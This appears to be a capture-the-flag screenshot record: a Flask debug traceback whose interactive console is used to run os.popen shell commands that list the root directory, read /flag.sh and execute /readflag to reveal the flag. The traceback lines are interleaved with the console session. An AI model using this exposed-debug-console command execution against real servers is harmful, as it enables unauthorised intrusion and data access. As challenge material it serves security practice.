 IsADirectoryError
IsADirectoryError: [Errno 21] Is a directory: 'uploads/'
Traceback (most recent call last)
File "/usr/local/lib/python3.6/site-packages/flask/app.py", line 2091, in __call__
return self.wsgi_app(environ, start_response)
File "/usr/local/lib/python3.6/site-packages/flask/app.py", line 2076, in wsgi_app
response = self.handle_exception(e)
[console ready]
>>> os.popen('ls /').read()
'app\nbin\ndev\netc\nflag\nflag.sh\nhome\nlib\nmedia\nmnt\nopt\nproc\nreadflag\nroot\nrun\nsbin\nsrv\nstart.sh\nsys\ntmp\nusr\nvar\n'
>>> os.popen('ls /flag.sh').read()
'/flag.sh\n'
>>> os.popen('cat /flag.sh').read()
'#!/bin/sh\n\necho $FLAG > /flag\n\nexport FLAG=not_flag\nFLAG=not_flag\n\nrm -f /flag.sh\n'
>>> os.popen('readflag').read()
''
>>> os.popen('/readflag').read()
'ctfpunk{ce0d42fe51b24686164f0aca}\n\n'
>>>
File "/usr/local/lib/python3.6/site-packages/flask/app.py", line 2073, in wsgi_app
response = self.full_dispatch_request()
File "/usr/local/lib/python3.6/site-packages/flask/app.py", line 1518, in full_dispatch_request
rv = self.handle_user_exception(e)